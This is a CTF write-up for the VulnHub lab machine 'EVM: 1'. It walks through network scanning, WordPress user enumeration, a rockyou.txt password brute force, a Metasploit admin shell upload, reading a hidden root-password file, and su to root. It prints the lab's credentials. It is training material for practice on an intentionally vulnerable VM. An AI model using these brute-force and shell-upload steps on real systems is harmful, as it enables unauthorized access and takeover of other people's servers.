EVM: 1 walkthrough vulnhub ctf | EVM: 1 vulnhub writeup ctf
Today we are solving vulnhub another CTF EVM: 1 is created by Ic0de this VM is beginner user you can download here
Description EVM: 1
This is a super friendly box intended for Beginner’s
Network Scanning
First, we scanning our network and finding our target IP address
|
1 |
netdiscover |

in my case, my target IP is 192.168.1.5

our next step is scanning all ports and services with Nmap basic service version scan
|
1 |
nmap -sV 192.168.1.5 |
Enumeration
we see the target machine many port open but I generally concentrate on port 80 I open the target Ip our browser and we see the default apache2 ubuntu default page
|
1 |
http://192.168.1.5 |

I looking the apache default page then I found a hint You can find me at /WordPress without wasting our time I move on wpscan WordPress scanner and -e u Parameter use all user enumerate
|
1 |
wpscan --url http://192.168.1.5/wordpress/ -e u |


and we found a user c0rrupt3d_brain next step is brute force password attack I used big wordlist file rockyou.txt and -t parameter to upgrade threads
|
1 |
wpscan --url http://192.168.1.5/wordpress/ -U c0rrupt3d_brain -P /usr/share/wordlists/rockyou.txt -t 100 |
Exploitation
Finally, 10-15 later we found a valid password I search exploit-db and I found an exploit WordPress file upload I fill all information which is required this exploit
|
1 |
msfconsole |
|
1 |
use exploit/unix/webapp/wp_admin_shell_upload |
|
1 2 3 |
set rhost 192.1681.1.5 set targeturi /wordpress |
|
1 2 3 |
set username c0rrupt3d_brain set password 24992499 |
|
1 |
run |

Our Metasploit attack is successful and meterpreter session is open now I ran the shell command and we see blank shell
|
1 |
shell |
bypassing the shell using python3 spawn shell importing
|
1 |
python3 -c 'import pty;pty.spawn("/bin/bash")' |
|
1 2 3 |
cd ~ ls |
|
1 2 3 |
cd root3r ls -lsa |

After enumeration the system directory and file, I found a hidden file root_password_ssh.txt I open the file cat command and we see root user password
|
1 |
cat .root_password_ssh.txt |
Privilege Escalation

We already found root account password I run the su ( switch user ) root command and paste the password willy26 and I got root shell I move on the root user home directory and I found a file proof.txt
|
1 |
su root |
|
1 2 3 |
cd /root ls |
Reading our root proof.txt cat command
|
1 |
cat proof.txt |